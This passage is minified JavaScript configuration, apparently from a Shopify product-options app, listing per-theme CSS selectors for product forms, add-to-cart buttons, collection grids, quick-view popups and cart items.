form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template 